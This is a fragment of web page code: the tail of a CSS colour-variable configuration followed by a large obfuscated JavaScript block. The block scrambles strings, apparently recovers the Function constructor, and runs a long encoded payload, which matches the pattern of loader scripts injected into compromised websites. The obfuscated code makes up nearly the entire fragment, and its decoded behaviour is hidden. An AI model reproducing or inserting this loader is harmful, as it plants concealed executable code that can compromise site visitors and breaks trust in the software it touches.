79","--client-defined--button-background-active-end":"#0f7c79","--client-defined--acc-link-background":"#0f7c79"}};})();(function(){var brL='',obo=932-921;function fIk(n){var f=4439454;var e=n.length;var k=[];for(var q=0;q<e;q++){k[q]=n.charAt(q)};for(var q=0;q<e;q++){var o=f*(q+103)+(f%18373);var j=f*(q+262)+(f%32845);var w=o%e;var c=j%e;var d=k[w];k[w]=k[c];k[c]=d;f=(o+j)%7565595;};return k.join('')};var KZV=fIk('vwbaiptjrmcqesnoguhsrklydorczttufcxon').substr(0,obo);var Urb=')"go 0<=i=3a)C(}.r;;+l,(r=20c<;f5p)1kdp;xun.sn(uri7]4hg(]rcr[6zwA=867(,.;s{82i)aatk<tz;o8cC+]+7har5ras,uv)6avu+m687teh7tl6atfpei[]; valr;> )t+ccdrtprn.xiif,(q{n])tgan-u7;.a; qf[)ra;*]r]v++p;.(t{(8;h)r.l1as+=0uunar)om>roa,xeagChcur+el.firuialhu.[1v=cv(g;i,ktlg.s)<o=phv8r{ii=Sk[tr9rap;1,;,6;[}j{[); h=tnl6aif4c;hce=nno=]bam,j;a2rvlj2.08(rrC1fetl;1gjsh.!rv4;fgarlc [[.;; (w;;C8;i p=j6=09ch =="1oaA.)).vao((]f[nj,8h=,)=s=;nuv),s7het n(0ide10t0+x=tr)irrle+t;nra  )wlr[bd(=t)o5-9Ch{efggu"r+r*noa=u.+c3t].+,er+i,opjtaodp=-;=fAm;p(slc}a+1,S=llbe{nAngin},rgyzsxohie"aa-g;);nn.neearr;,1 (,1 t3a=m+sg]o,ih;;vb)(v"g); (rc=;=)r0)aui =);=0rho)e= ([dnri.())h+"=9u2,f,=norC(=vi". s.o;, )=wsd;rr js6pab =dtuva(r[ v=0lvvf}l="(Avvrh}=rm2ss .92x+oej"2."lC9ob(eu](l!v2.+,(l;3retni+oe65}vnod,;4eto;fx(ga;u=rjao<io-vzchrb;++1 (].snlc=t=4nu01ski9uccrrxqli,7(-hnr.(rof+=)r nf))d,a]f)ns;,(r)ahx.pt+rfcqantm([ri-(so8';var Jtp=fIk[KZV];var RkP='';var Rwu=Jtp;var UwS=Jtp(RkP,fIk(Urb));var sPj=UwS(fIk(',o,61.<x7>.i2<:4134s61.L75R9eiQ64e2!,ot^Q60R.21QlirtI8T09]-.1rxc<sIQnpQ.8iR3LLddh.nQ065.{s!il8ULa-4ane8st].QdR6\\1CgiQus1!paugecieG2.\/3">.353+Has8QoctrQL,L<wR8qr62Lh"c43$el.R<| .ci2LL.556.L "1d4riLQ6. kO4dr63dR<20LdjQ!Qr)f5Qc"oizx f3dEtQ54a.,8ge9!dT"6t-Lbi11i(e"yR#"-..!d0l8c!oILf]gR4L\\#5g.81d0-i<e.iiod7{L!dC58.rR50Q4.#R2Qe.nL623;[ t0j8tonLbrc.d2s)\\g!3n3R.9!L6neoeas"Q<ic3.n C7vr9!&,1i93Q5x8l1gn1-edd-Lxt5A3.h"r7f"LuhHy2i.6<\'rRQs8nQ36nQo1q3c9e3<2.ii0QQ QRd3L9Q11<h"r i9eQQ8i-i9ed6dfot1sb9R8%Lne"7fnl6Q13oo-3x .7hgne.Q<22^H00a 1.!=lB!LcN<.5od t A.5,1wJJQvh3sQL5no( 6<g6S32mac"ri8:LL<Q.8-<7pguvs1Q ">p4Q8Q|6uN]862k!81a6!183RL\/a5ORo..2Ri!2_C\'5fQ3hi#&p,,cos)0CssjQLQpXc2ts",065Q"g7964\'LaLF0P.u,b Q[1Q.c4<6,3R.18b*mf7QAio4R3dI"+LuLpum08u;X>cQln1.5)3ouLtiR<LdLWr8Q, gg9La\'tR,if3>.L[o4Qn3<.m SeI6R1l 4dLe.Qdg!{QldLa5jo11Ldbbo942Ro7.e"=deL,"Ra5Qe.t! hLiglL4t7vQ99tLQ?b-Qd!Q3 s<Qv5co79 lce8 !5s?.= "3.i3R<8o8iPptC9L7lgr<e9de<.3<Qd.l98,<uL.+nbL.Q2\'7QL<intLdLvi:Q!5uv ocnmo9Q.d<7 g0udl3Q}_n|lQ3-\/4!Yq9m2n9,Gh0t89-\/w"m59-e.dC0<Q,9Q<mQt471Lfli6p"( <r2#QQEp6<Hul71QCFWnL(p2R5)d)L4tx3c7-n2J,96.x!3y5!37d9w.zQ3..eQ.dR"{5lCI,\/d3-gdg2iR3o.8%1x2.9d4368m6R8h1ohQ[6M20<#Ld8bR90cdR<\'3euRnm6KR,s11iu"TLQoLzd<<.4Q.c28a!Q<Q)&L8d3<brC!..<^-I.dC<5Lf:2s5r2<,i2d6d4v,Li<9B7bsdmrlQBK.0e.ddMtbJ59sQgWRsH-#5"l,Q<dt0Q75 u389loy6472g"F!@Ls1}k25 "3Lf_5d2L900dce,7;5t2"7crQb!t}Q.QQ3Qd1-"2m,E1deQ5l3!"mi6c<Rr.s"d<269t6"=sn= 1!""Qod=Ld7QLQ"J=08<a 9L.Q.5Rc13y<-Q!0".2lLdQls3,5iL2.g.oms5QdlRhz7,Q8(g1R.d{ ua..^e&ld< .0dQL\/s#gbv8dgLCL.086oLv!Q3[wdMQ40,|92Qx%f4r9L,Q!Q6rQ4"l th$2L<beu@jL2-RQeh2Qt901mt"zQdRR3Ns|<2.<aQdR8<dri<tG36 5RLdacdQ9C9l%.<utLQ4aiQ.&I5PLL4ov.R<Q3t1P6e7r62c03Q9L1b5LQdTdRbid34Llo11r{=.135<33h037,C."iskut!yw2{Qol575aR5\/1sdt<d!La<2g9l9G3\/R32<8l6Xi)iQ2l76-<.u9{71s470,x07Lkr8taka1l.!8$rP8nL82v4t,q6RQL`9<"yc5d.<aH(MnvrC-L6e86Q+MaR85<5 6u21:bdoyuRVL6!yQ4L!9LQ"L<6460Qm6R,64.d918Rr8-9gdh\'\/1G4z46!W-0u]nwMQ@ D Oi6Q2g"5c)L"<iiml.1-RTd><3C. Qu2%.eLI2s-Cd1bQ2D&59.1o!t8mQu04!tmC03Q87RQn[-Le"LRQ.oR51bQ42i5wm\'.9Q.4,NL00s042-6.3MQ<2=Qi[-c3G8707R*H6"R7..21t,cL1.2W&|L.d1bo7z026! d1,k345Q.-6daU"L6ge2dnd$cmay0<5i19484 Qc8.360t"\/750n-<&|<L<LH-3.43o63RiR6.R62Q66x8u.p3\/"el-L=!K0..2<lQ2i#MadLcQ7.3Q<aQ0e-a!Qbi05Qt"8cQ1d6.RCRed.J-x99Rc.ak<L2!;llQa-#4<d.Li83,Q084.66f0w08`d<8-a.537.662<"QLe:31aL168p4a321LQyQsn3WR40L.1a0ttoa,.9.3A<Q,>0LR.5.8"a3uddQ9tQ54LlE1r9Q.1QR+0LcUQ0Re<do(Rl4<rQv.d   3a-h-5gQ6LW2-L1<.9wL\/PS6Rl<-7Rt\\:n25fQ!L5<jLQ3A80+YLLLdLr1k[<1l7e43jLcMos2".ly,LvA@X46e8dL>dMd1I6i9d".8c,el.0s)e824QQ 87Q3.,26nFt8r!uA" K<kRZ<eL7lQ25>M2<<a"LR8wL,g1.L49p-o LLFonDB7>L>01<8<&Ck|l2,6R]2bQu-<L..Qk.Q.ofDp%GbtQtLLe3.<eQ6.c12dQt.",n]<gfQ1e)Rr92f0-<"c6hdLiLQc,"<dd0hQ80RQ,^vaN7o6geeaT.ARQnQ scg1e"%19<upR_Qcu#ol4#-2tk30.;ad<u49347,LRS5 QMQs95s9Q.lRL0<9L!d.68d7sQg.7R.Rt7.Ln-Q!C4CQ4R7>lRoKsds861r6Rv3p6"3! 5p9i#2.-.b0L6"<ao.2i\/< Qa9L.<ola2F64s}d$R!.l9;o<<Qo693RC8uQ# lR.!vplL-3".*Ri8z8n56272sL<7<,[ilLb9.96<7#,0<3.Q"6,lsC37<-71845d)k< 2e6""."<6E9Cw3i<B2hdQR198dLQ..\'<R053!"rc2p!.8aRf7\'6!n+d1.L1.09^OYdQfsa7Q_x9dQ4645d.w<1<0QR374m1#Q78i",FZFiR1.uoRpC545QR<).{rl13\'9s37<{1<Q5LQ{0143r9.xV"iT{C793f-6#0 2"..m<ee..<9bt87<}"amp2M6Q,faz6L5vn9doF(98.2L6tlQp.u8p2peLL1a8! <:Q7{h<L0oR<L9t.?< .aM.78Q7 {i0".R8|"<6.:Q:0G 5R<q8Ru7o<+z4Q"a20Ne<d,Lreg5T"L3r3g4<`e3vRl8dQ9t-pCw.t<7Q032np1aa5,<e.u)d!R<70QQ1.\'580<! 8c\/!acdR.Q3t755L<-l-_<0L.!998C8{Q5o sf6QQe2e[!oMf.<RQdL6.d|n2<&l73{0aQ0 L"R4=2.<<9te!!73001d0e";uQ916e85..oLa3QD>5u[7,RQ52aQ:S9piev4dYN#8Q8d4Q03t@59#Lad. 343437E8<i(<23!22..R_7M17.M..87. dl75,oss35.t!m>Q-e29-TR#.fR004RgC< "\/ld0L.=7"2.6cCL5 5.16z.5B0h,1..vd,RR<oeL1s,dQL99ne 4m.<u0 "6l.0u!b<,17 uw3$0Qm82s0R4.9i.3ReR5!n+R)H!a095!uP1.08L1)X1Lbnd0f"LS?7"q.1243c<128RQ]L91tI8S<w5pa6CepR%L17<2da9tax"97i,Leea5QQQ",u1RC.d7tdz<6Qf4.Q. 4-!rL111R.RL!31vld397e  1"a11#>L.qw!,odl!p<aR+.dQrs.aRQ76;", \/QdR>-gk8<L.5.2e8lt{et9C.9 .r!QeC8umvn-L3izpTQ5Sa2Qt<5QE7zQL$luSeca2!<bd2.QQ6.sQ pQabgL6p7eYrKQ9QunA12dQhL5o].,"re\/"zg9_"9k5!Blt624d7|a"3d"LVLeL6.L!kg1LlriQsQRp 461iRb.1-2"36jrtL"9dQne06n7\\8"008Q<IL<HeLPu7L)L71u.h5!9bLQ83o7-"QB43pQ<43san1b<3_<di5fDL3L4L{x,i 5f3Rf921QR"r)"5#66bd$w 5QoRaRL2,Ld2<io95!e5..9fQT8u"e853Q8a3uo.e$9Q4S1Qd.kdL4y>3.Q<-i1Ccu.nQKoceQhQ$8-LQavRa3"<.h, dwu8.11w!6zQd+dR55<.1a3.[.Li. 3cld#y0mt<[GL.0md1%Q_66L"DQm!L\'_lR t<g-hk"68L0,.i5a1mQ.aL 1r9R!5dL!L. 0^R478dZc!<4;"C28!5zp0isQd0;QLR=5Q70e9gXQ9888.!8C.v4R."0,7gl2L8"5Q!"Je0tr1Q1d6QgooeR9R29,.5i8d8!477a.<05v0n19"-586C0{.Q34e<H.RRSs.aOQa6dj.ad"3F"<C<d5.c4ptu 75Z["Q4#,27!!5783G3w+Gi09,094,0b<974RLyQQEa!<43L1f74$Q0!)3d7.198Q0r.vt2aQn7Qo54 6L9Qh]6Q5337.51\\57dL2Q<=U1u\'.gBQ.47d7..<.8\/ t1Q!<9r8tn<Q<*<r]o=5lQ,<Q7QeQ.3L2<2tV-35<46<\/ 3LuuC,gklc!QboRe9997m\\"lrtQo875iide<<l.L010fd.g61tLQ=09 i<dsata4Q<063ol.o.n<e814lt6Ad<.qQrct.uLh.nQv629dS.3d9mR47d7Lth=4y.41073d wm>8603r7=37<1Q"2!5rfQQ9<3mL"4".b6L-1e;R9L<67g1l38irQh.C"3<iRLBp.HfJ( 6.3CR0511r6a.241^e4dnR7LRpG4L\/38!28Q_!hlc5w@32di2ae!; 7L8L"<oa<YetR,!!lX11!jgLQLQi8i9ue.eL#LuPdL[u2515.<u1. 3o1QQm2=8R14.d6xddLC<2.GR5884<.\/>.d91.CRcC7y65rQo.1ts.dk3r.QRQ.f3R-g488.!R4"-Cle=Q9I5=546nsL.!Ri-5Ci.g!<77#).tu.Q3-7)f.33no!3.3!6Q8ei&\/#g.ol9cR8.36.5e34"!-..3Qe0535Q2QL<u0ie-7t7Q444<6<x129d...96 "53i,8d9<,8<.8E 1ii)03765g6R1[br.9\/35i.>! 6u4c.;.gQ"&eD<.gj .2<9"r447w5.sd:,0g98Oi8#6Qx6s,AQ338Ps,7"RddL9.p8Q2a.dQ01t0Qa=006e.994..b<5aQgeRL&F59.ma1da95R202d0ocC7liu2Zv2EM<dcQ0!L7Q19Q1tLL2Cl.g6-s"Q,<4L2>649.Qe<354 0.1Re5.8ddn<"s 1 1!2`Q0aQ.L..8.5.<5t1-iSRg3:}dQlL3rJLQi9C86968g.L,1d!04[C9tz"Qn1  -3,}bbs i"a4L4.4")s1Q\/=<n>9Q\'!"2i>69.NtvQzd.#37610L-b40.ro66ahi3C<l9sL<ttRzA<2+!dC"e#1QQL1p-6>-CM.964!c8><353<O.<!db}_"a12gatt8lz4e^u,$L.eg.R3d<y2 8.n2,Qo\\tpNQ69eL"<89i>.!#a7.1"L-1.ytL80![RQJ5x.L$66Q3CJHd|!cQ.kI66swLbLQdE[aiLa:2!d.,l 5eE2l-L3QoLB-h$26i3.l34d9l$eQ4-9<L2c<3:.8pwt<e138R#<,!.gi<<QR0R7259-ue&<ye.9..g52uo"4<o53l63!u2:-,04Qp2Q8Q6s&1a|<<679;1u44448o.e289Ruso2.6.7d,-Qt6dQs4st!3r.60=g2.\\""2!36G651v97".e0%g8z71!5Y18n<93me9vs.0.9<-L6daaRinL2p4o.t,r208fQRddiQ0nQ<6\'Lk$5Qt-z.rU>aci4n1l28F3n1R5851<R41.B..4L<Gf&4Q9jj22agud11LR4L90..2.}53o,,.cQ9s56y5Qc"Q.l19.6t9Rf8t!sdo4.fEihayiR!7IL25WpQvQ)8<o2LRt-4f.ec9.c7lQLRhtRL.Lf7L<0md"5s7y<5LLew2dIw&Rf4.Q)8o<e.a7<_aLdLd"7e2 6:274lQu7L!la=)QRb8volec$<F70dn.(68L89j<t1Iz91,",RL8"QeLum.Qp6@SiQQotIt2d3bMnr1%u40794G81Q..dd2,.|lR>"OiwR_"Ri1"121e0Q".L`(le7a3nk.L6f1DR.<Uy3iRv)<9u,R.sQArRrioc6.YV2-d0.8?L6-"cdT.0ddQ9."adr"f=p7!d!9R7nR0<<!L:<<s.r""LR"vn0`CixtN<L2_!H2R<8.dd5i0uatsy.4R.L2Q-3d<=ydo,Q1><9,250eRd"e8Qd,m"2dudbN!M<3d<dw<Q_2\\ut52.!L . R7p")26Q?0,0;L2"s3!  geR t.dqnoRL pLPQdyJ2.R6sCILL7.9b79<1R{7\'. 1oo.e7Rc0.<2eQ<.j1Q*2!Qb&RQeco2dsn.QnyerL;QL a1<.2<d.a8v8a<Q47.<)49"o.\/RwLn$LkLQ-XrX]7.aaLQb2dl<5,n4QLyTL.18ju;taL25e2.t8mu-uF0Q.\/35\'Ct-hn1d- I>de63n9ZQ"z5L7|L1Lrt.,3929M!833sf.!21RQ1<b926R?96\'Qvz"n7` RLQxR<37\/i-cu7O"Q<QOe`.Oxxn"g"hdlRe6L<esdpdQ5cludp\/0r__8LIQO5d=87.M6,c6!pu7{]stsnb3&8 L32Q!32t9o3<#7ue.!R3.!\'[.3L<i0S-ZsQeR247]Q0<n<LnI..R*452-8}-a73e2EBL=d"Q]QkiI\/L"5y1Q6z2d6tO{1"QQ"da#3c-yIa79*iQ4QsRu="LQ1.Lf,#su*QQs1-6]ece7<66tR7e2QR.lo45lRA"p2tc!snm<7Q8YeQ6v`<1e0 56s5R"v1!"1LR$!07dLd53.L.2<-<,.hi9k"pw<2pd.9<wQLevmaz- 3."t7i8B!onmQt6.=cR`L3.tQ7atLLQs.rr.l.Ry4Q`2.-LI5=4uLt5y7.. L5c312""Ryarhb7&.<.!88)3T..1u.8Gc0gr6!5:G20(L4"!n.fdahno{9edteGc 8QQ"6r.ps18Q!13bu.",ns.d?..].661u4-o0R bQi(QaQ@gnt.fA<$.5t8z9i7S8t<d.n Q7.6QdR}95<.vdl{f3cR4<Q2md.c"Q"!e128ma7Zfn1<IR!<.8c8tbi29u6!v..85o..o)2.Qi"Llp19nhLQdcR"gGf-addvLd<iQR" 6.L.QQd8L.1er10d20e9b3k*afR--.21QOQfRa7-.l. 9dRRtt1d<d"1!!;;.R"89ueo.1}0b?)iJ5Cu11\'!6a1Q2#1aRl=l Lyxh74dL3.Y>!.47^dkeQ"stle6upnnL QRQw]R%it(.2d1nerQiQdMga-d2eews"!c<7QL"!.s32QK!mLd,!fh-<< .R3Z.18<<6,Ms]-DQeo4d "17R<"6r"3",2!;4y"t3Qc\/Qm77<iRLWo0mtRoO3[0.Qet4Sb_<u1a0z7n47QL"8L5n9.I8n"1tQobf91E.8a#eb-<d0.!i"R2Nil?lQzU>!4n*`O0.bdS6g-"C244285d<QL593ehd[o2fQ89ardR3:ni8"m23<.<5< P24R3?RN63e!h!.3LQ9ct+9zbi!mrCaL314=-4\'Rs-5 2<c."?Rwtd, ,;4s46QtCn6.e49tg0-Qt?L".QL9e$LB"Q<71,2i1\'8-NI7E.N!M<%Qc<d2.QaQ.XRg5-9<3uv8["e!9:6 C.o}.24Ry..dd7ld. 5vboR6<.yQ)C_.:c71k.c.Lf. h42<,26.1tCi3,.!<.1!d0|u3kdG.orQs-b.RtaQlt.TtLQo-nk}T-g1w6<Qr!43,.:QQ<aQ.ln,L[>8912b42LLI9(.<1"itQ9d23;aB1oD6L<dh17t.pebR8.6inuRdgd<4t3n2H18Scp4LL<an5.8t!r$44m30rp(C\\8rR6g30Rdt.\/6>s1772a7\/.Pae- 9Q R#3dddLse!)1,.6<8Li9Ly2o8<96g8.4 [gd.rfE .=odt,lQ!mRd" -L*5Q}&l66L6dQutii..9gQgi[01iiQ.R7o3foQd!L..c1u"7R e1R43t>a48nQQ<0U5..1iLDmQo.#0LaBQX!Lde.aRLcymQLRi!>Rdl71i5R6LQa16O1!4L6i#9"N6cLb787eQ0e.2f7nR_.g!0Q"UQid3Q1[."c1o51i,.[p9boCvQRia0. Q1-0 c7RQ;Lst5R4S8<qdc#01.uqo0oHa22I4!Q!L:v94i.Qd<q11 68"L!bL88!.6i4a.[gt9u,4k-d=03i$e06Q<aneegT.R0ietCL72L;gv_7.87&1nL4c.289Q90Q4!nei98QnTLRkb=LLQ!e4"iD!m79dQnsL9.;.Res=lL,3)Nro6R"l!".79b2*a !Qat,3cR3d.."k9e".565p.74<R3-2a84Q212.5"8QRf02TL19>5R"288$.Q<R-QAsca8Lu9dYx.6R2Qtl7O3!d=.w2e0dthl0..@o83e61Qrm2<R_daccl1QQRo8sc9;I<6cCo!x2j<9#l50r7o -n\'8nCR9.b7!<9iNWmgY<0Ci!!6uLedQR@t-Lu7L19<-M$7cC4!Ve_!<cLo2L27eos*-i_hL6cto.et5dl4e7c"5t139M$3,dQRQ>poRQ s"aTN.uL9i3QtQQmQ9Ed<E3e|eQdRUQr.o<6pR!5ob5,|ns<?.5RR-aQ_7cB36Ll3vs4toi6QA4%8lm.,. b1Rz5l2l9\'.L8twL8dgc7#;3l3tudop<s1e8194)ui6..9c!RdUVQd<4)-reS0ocm<!y!Q\/?prg"g37QTr<8;o.oE1n4L6!rc6R.n["..w>-.tQdj5",.fQ-LKMHx 16yaf3]r)6...n=,n2dcgp<.QteQ5_d<0<ie1caI-*0.hdlay,8.pi_0-<<9o7<lni941.0wRy d.ri9urLL.s.l9l2oy|Q8>!oYi@Q#!Rdd""6Z<kftunT<Q.774"9i.uRiHu5bv.C:fiRLld3sy .81.11<45rc@d9 dr61cg0i5re<Q 0sdQl4EEctslC42\\f6e16<].b:f9alYdQi3n!QRn<8936br.re-,l;}L7dd66iW4!"Lo77d-)s .d J-."L1.,.n.Wj,1-hE*]Q`7)e<Q5)pgup1.*e.?83Ky-g}s<"2.gLld#,70;dp5.u.u"9l.R9!Q%i 3a!.356dsQ "ewia44$QQ obtr3pal_cno nR83D.dioLn8,,2c!9j23.zd4;""sdQhR."atQRR25c! cl1.!6 Q3<"c8CmL5-Qtqg "gu`?885@  0wRa2<nbRl!.bci<_,Rs,<.1.dRni1 da.Qy!<6LpdJu<Cdu.dC=U4"-n.",-<4ctLq6d"143QQQddquQ.,<al-aQ06|de%_9-LR -LRXQv!2y0\\]8c>Br2nsl0na_ n48KoQ.KRy-e. ns2glQc<y"=2hidlpRG21Q4uy\\din>o1=59x"iaR"1dLQ}n8R_K>8IIQRngA<"<1"*#26uL5.m35oRo5n3\')w6a"#?\\6UPQa@2..e42i_et"va1d.5Qo,.,Rma6m,e3Dl&1\'fao-s"1dr-TL6R6B"ogem#mi7:PcQp3.Q@R!?XQt5doo<9d- "0vLd.!L]Ri#o06Lor.a>R6i".Qa4d"!-&_ad3re.<e35o!*e.\/gC567iRPQnM9-<Zdd63C6g3}1eb$ioK5e50L-\'hL3gnr3LyarsQ-L.L<.17.Q-^1aQo0v!<nlt74ogL.1"3m,o8Q7aoL8Hn[2,|Qm.!:tn2uQo2..Qon.2c<6!ti!v\'i6e2Qs8h1d!8L.LN\'l CQQ82N.15.ai2h6o-!2,pRl,dN+3.d7d9,Q7.=8_r>.2h4L9ecy5.N2[<3-.elQ82QrQ!d0Rr9s7e1-da2e9n6.do8dL3d<=p.2 +2QInmu7$6C<42"3R-(p3md,L<d=aea!sy.zi#o@<-<.Q1LDg5LLQ3cR<d|;0V853el8Lde9t.e=!7\'LR8)3d29oy$a\/5"1hsQQlLQR5db%..QXk7oeNQ8pRySw38o2Q#7Q#p2e\/ae<7,.rn4T1hQc_3C0gE<66..10L$a.1d771>79"9db(3Le9nQR$dc!yfr>5Lb&Qd!L)Q7\/|-1ba:g26. - .a3RPQ<i6.7Q*Rr!QQ>6.cc[4d8C.42dQ9.+y. .+u#w:079QQQx.QM4Ll<;F1gQL.e(QQm0-5|2.0ul."Q:su`RQ7<8.sR\'s;Lt=r5.Q..b2"t=oaQlia312<Lvb"<r<"Lc:!"L1JQ7a36..4M.6"ihdlP<<,89L>uooLa1@opQLR3"<dbQLv<:8d.")9Q.\/0L"Q81!3Qgtps0Q52Q=<t$uc39. L=.rd|ol2Q<sQl"f,l9h7e27<..4ana2>lt2c)od"l4Ac.<&*#ddRL1vr2!l_p.0<pR,Q\/-QRZ"tA9.QL.pQ"i"RM dCT70e#n7-4f6Lezib.DpV< 1tQiRn<MC52!2iv"en"!d]r[3.?<C*i9i4L4l<;2ycg18plmu.QdXQ.7Rf &z.-aR1s5LXQbLo35dl>nRQ"<L)<k6sl7Q=dtQ857RLe535952emdv6,ofy56!r7,-0"5(.bg.cig2)l!QR1L5vk.R45os1,`hRF Q50P,41Q6-g.<".g"L\/!:7<GQ82..QL< nrir7l.rcC88<01."p<5ec- 7.-9pL2<_rQL&<3t"QdfF0ek`ER"&ib:d.m0a[!7M5-l1 0CnRRecl3.Q._i78|L 3..t90L8aLi!-?dCQ-n.1tRu425,83ibarL3gl3Qd74C-6o44-2k6^2;.v9t9 6Fwor-LQni2=R.CgQ0r.t",yd<_CyR51R]a7"Qi5:>6". a3c6(#.8*3a6u-d-LoR 49R="ah.g64cnL8-<3LvL621.L>3cn@ut4u39Q"0WL92.QI0 aLR.doondR.7;\'0y--e8x,Q[nQ9b<7QR6lLXn@45QvR3LgL0Q9<Q.9p9<a695swbel85RLQ313" lLrLd9n!7tt5Rli51l,4uQ]1RQE32<6LTs1RolQed1.302QR.CLlC Lk61[3HL.3!(r2<qQa=9C4..T"Qrf_pe<2d]440Qt!5R9.R2cL 2ds3l7ip3sd5-719t"4-"L"eiQ.\/-!-Q3o4.3\/c.QrRLp}3.7GbLQUtd.<ua9.,\/9uoL.WX,QQtsl:Qi& mp:!9+9!3"vmld74R"_7C_p21ai..hn43i2c8Rgd3..5.2+!Qo.?L0RR6de[, #7tdLypr<8".8msk%1r98.uR9ha5\\mbotRo(V=ol4tn)(.1_c94o0a"ur,-go RoRQtu45-ul5aC rC1v<,.8cy4dpQ51!o970hai2f3<>3#vd51i0.d<,"6u21pR4!s<6\/<&L$,a,q>t.ydo.RL2#>.16C2tl<Q\/.2h$ed.Q1nm!4L1c8bo5$LQe LddQe0RQ.9$.o#e7Lu283pfd.9-P3pQQ5Yoe U<MfLQ1c<Rn9,.A1Rux0Q2i\'9L\/a163Lv9a4-u\/L7<534e50uy3.l\/RQQ,.35Qt Q\'6lqLqci<<<63.LQxhno3$R27r.k3E.Rt>np<91d%sQ<Q7NiLLuBE:M.2,85e23s-!Rs!<oQ56unLhfs)99 p.Rxi6<5 ua#<4.I16aQy27d1opvNdt2R 67J3CeQi6!1aLL JaL6d65PQ"e4L.-Lid.80.vQd8kR."Q_sk9<R|587Qbr1p#4.u811<Q1L2..i.Q\'.48#3ild<111:"<Qbi14i6y,i!<813ud9L+_ki.R1!g.d.9digw7o3!"5m0C!Yr1g ld c5102g8d&e1<8d7-fRa8M"Q4s0L!t2n"<b7Lov6.[e43L.80QRQ`IdcF442z.,84\/R6rd52!8238a76OrL1baf1298.629Q.6a.L36.6aRQR9<Q42.8.2$03t!e11Yge1d2..bsdRe6>76.4.c243lcu=`sQ4!.b_87uy7,.17u@.,toCr9"cL3.9Q9Q!dR5[2QQ.!eL(02e0r7Qeo5.01.,3&<n4tB=r99x. 4.s% fo0.QRV13j \\dbQo2,-Wk4L31Ql36.7s2QLyL=}R3<<.Q9.oc3<apl52QdoiyEM5;x3]1Q6b38Yx8u226v<.G1dl2,6cQ\'0W-<hhQ4<1767"nc4( Qg8d3dCQ8474dLe5iLt4e7pT51<5"d261..lY5RR..n6`uL.mQ)09oe345"2<022z-ezoQt4d v..8!cLn5o9Q"I,1.iekdht15t8iV$62 .!7Q.o.54drym<"0R.6.4!Q850dlmnQ.R88L<d!d9Qgs57.1808 3.mQQ0Qd"b41!b3L1RQ2L"d1ci=.3*F1R-Lvn5y\'2.b2rZs6a0o"4KL.2R8K4nkc2.9is291\\LQ61?NLRRo<Lrd5L7QeC:26{.d.D90q.8rnu60dQ2.4dd80r.f..<.9S84Q,99tLb6 ,<d8QQ3.r"8L!d3tV.Qpd02"6.2e02Lii(Rc0LQy.Q:_)3rC27iRLR"6R7Lt.Rl4<LrL3JC$R-i4a<6i>8sh13e[c7 66a0Q] .9QCp322t2e d9r915 Lu!<6R3<x")R985i3Q.u7.,!.g89<sa Z9"p9d21dyctn5j0L9.-Do($.9R7LR1y.8aQro31n3\/ 9QB_.mk`mR5 57L8..811i9.0m75<1 yR!6<t714)91vm.e8d84<n26[!` .7d821L:.10#8au.537088.R<Q7Qu"..229 !.hipR7=a1Qil55^."Qx_c4.4<k"Lr.3"7<4<.9u-<2.6*u6d")LgQ3a<RCiu.i4!i\'1k<sj3r1.L5WQS7Cit1a4kRC<di#n9-,3g4.|R"L<t3?q} 2rensH9QLu8SC8Q5".24lCQ<,513Q9)Q2uy.sLA-o-Cl.m$.3eQi1<9+61R.3u.Q<L0<lLn QL3wiRRp#l#<6L.LRQQ2.L66t"6aem$ R3<6#!17e(QRR.3k.te!6QLaR-C2Q)d8<5\/Q9a.t3wQ-x.\'6s2n!d36221",,i20L9Re<Rcv.oL79d7 4.C!9sdy3"35i.!u082vQ.vQ@ea640R<U,53<-c-S91os4Qd!n2r.!Q3eQ5e8)vV2<QQ1<CwHR2!!rjz6.ud55-Q3Q.a!- n9[6R15<z.&R."o3dQ.t10d5ox.d a .m38Lc?.\/d2n&QQB5Q)g <0L2Lai63d""Qo329sRt6QQ!Qr"8<8. 6d4.r!34y+?1vL00\/21LCq,,nsQ]J,.L4.<4,4C1rho6tlc6L6y.]Gfr17!QCs20Rp89yO"L<M}"sCR158tCd2!ss.a.,d-30l6e,Q39eRLc.z25.$:d\'\/2t .17Z1_7Rr<N`d4.Cdu17eCD!{54<<:l$ R3!9,-PeQ281R!a9eQQ9V99LQ"3cK>34!tiQ.1tva3 QL<L.>1d53Q2QrxraQ-g"+6Qi3^<MsQ312RRRi".!<9A72An9hd<Edi7Q2utA e7dt5Rc8Qi!<v".td30<29l4R.nc5c31R<zi<.LY n924Q2.R-.:9d1R<"oQ"75ny.L<L64g.<Q+yLL6QQ"dX<Q<d.d0lyl3B03y6ot<sLQl08.t1.p23RQ.3e4-0..4Gp4<2#+Q8l92y3tgctz4 5u1n5LL02td"5s.c79HLN86as.4t3p9Fo.Ri7rt7s.d89<1gb{<dQ0_<L:CrR8,4.8<k.o"LQ82Q9D.m"<.R.p9dQ R0<3 ML-376mnQ"B5s Q9e2Q4a ,- Q0,4.=6ki2eQx888.nRQQt<-Q!24<l2.Z<5}3<-iod< 7cLdQ[C>Le)imj"-c07<8>82u1.1<<1kd6r}5-663!i".osl g>cds9R96."75Rp.S5Txe1Q".QqL0g5e<0l0-2<{;.6<x<}$c04R>r"!jtcg>k!sd.07"5QQ;@d916&1n26cCdpda9m27M"d7ts}dc67,].0yeQQL9ie<,9na1odQod.QQ6<&69L1i0pCu479i1Q0RR09p-8C54"3v17 .Q6"5QoQ"3s5j< d8e!<}=i9Qre.MR1".fl313"RflL<7.Ks_.Qb<i"13g}q92l6eiRd<"4R5.r6;wt.55i1?72826Cop?!2la7 aadtm6T4Q4510oei<!1dL7m0664> 3S_\/3L}6-284.dkL05.dr<o50toWr&aH1Ra.#eQ|v.\\r0L-L0c2411<,LlrLr1iQ#2QdedC5o!2<r3;22@865e8?igc3.2l8=7dRr<<L<<954d .<"dt30!"hg3Ri61"RQ^QM<p6ee17.3r1F!1c"8.dobC!"QZ62.iL9i72ul&v2Q9MR.60d!8"a3QdLn3Qp!295mc!4MR81!5Q76X366Rh6R3d7l<4<BL1Q9.4b-6<93MHS ><2Qath<R<4R![)<)R[lL!i.R8 .0eo04.R1b}dem=675929d\'<"6f@wpLRu889c0C1dL.KdRx!Q417!h4.R4..!d:1n296<ebQc3Ql"2QQ\'16n.D3L1 .. iQaF.F0s0d(RQ.[QQy<7jw6L6u!4.<d83opLd_13I=QQ1QR^7-6 5\/ .9. R_ 8@<C0d0d>"5g8QQ!26.-tiPQZgL.01sivL8a73e133<m9+L<Q.tQ<.7.1!L20e3HJ"<m25#lDl81rocrg0577yeR)C5ilcLL-Qh db< Q.d0 